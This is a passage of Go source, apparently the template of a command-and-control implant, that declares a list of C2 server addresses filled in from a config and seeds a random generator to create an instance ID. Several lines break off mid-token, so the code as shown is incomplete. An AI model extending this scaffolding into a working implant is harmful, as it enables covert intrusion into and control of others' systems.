
69
var (
70
	InstanceID string
71
72
	c2Servers = []string{
73
		// {{range $index, $value := .Config.C2
74
		"{{$value}}", // {{$index}}
75
		// {{end}}
76
	}
77
78
	connectionErrors = 0
79
)
80
81
func init() {
82
	buf := make([]byte, 8)
83
	n, err := rand.Read(buf)
84
	if err != nil || n != len(buf) {
85
		insecureRand.Seed(time.Now().Unix())
86
	} else {
87
		insecureRand.Seed(int64(binary.LittleE
88
	}
89
	id, err := uuid.NewV4()
90
	if err != nil {